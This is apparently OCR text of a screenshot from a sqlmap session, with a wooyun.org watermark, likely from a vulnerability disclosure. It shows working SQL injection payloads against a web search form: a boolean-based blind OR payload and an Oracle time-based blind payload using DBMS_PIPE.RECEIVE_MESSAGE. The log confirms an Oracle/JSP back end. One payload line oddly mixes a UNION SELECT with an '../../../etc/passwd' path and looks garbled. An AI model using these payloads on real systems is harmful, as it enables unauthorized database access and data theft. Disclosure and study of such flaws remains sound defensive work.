 管理员: sqlmap2
d of WAF/IPS/IDS
[22:27:19] [PAYLOAD] vcIO=4801 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM in
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: searchnotices=-7059%' OR 5900=5900 AND '%'='&searchtype=1&lmid=all&
imageFieldss.x=21&imageFieldss.y=9
Vector: OR [INFERENCE]
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: searchnotices=123456%' AND 4531=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||
CHR(71)||CHR(101)||CHR(103),5) AND '%'='&searchtype=1&lmid=all&imageFieldss.x=21
&imageFieldss.y=9
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAG
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[22:27:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org
[22:27:20] [WARNING] schema names are going to be used on Oracle for enumeration